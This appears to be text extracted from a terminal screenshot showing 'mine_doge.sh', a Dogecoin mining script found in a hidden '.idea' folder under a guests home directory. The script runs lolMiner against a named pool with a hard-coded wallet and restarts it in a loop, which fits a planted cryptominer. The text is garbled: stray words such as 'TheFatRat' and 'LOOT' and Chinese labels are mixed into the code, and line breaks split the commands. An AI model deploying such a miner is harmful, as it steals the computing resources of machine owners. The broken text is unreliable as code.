 ┌──(kali㉿kali)-[~/…/do/home/guests/.idea]
└─$ cat mine_doge.sh
#!/bin/bash
#################################
## Begin of user-editable part ##
#################################
矿池地址
POOL=doge.millpools.cc:5567
WALLET=DOGE:DRXz1q6ys8Ao2KnPbtb7jQhPjDSqtwmNN9.lolMinerWorker
#################################
##  End of user-editable part  ##
#################################
钱包
TheFatRat
cd "$(dirname "$0")"
./lolMiner --algo ETHASH --pool $POOL --user $WALLET $@ --4g-alloc-size 4024
 --keepfree 8
while [ $? -eq 42 ]; do
    sleep 10s
    ./lolMiner --algo ETHASH --pool $POOL --user $WALLET $@ --4g-alloc-size
4024 --keepfree 8
done
LOOT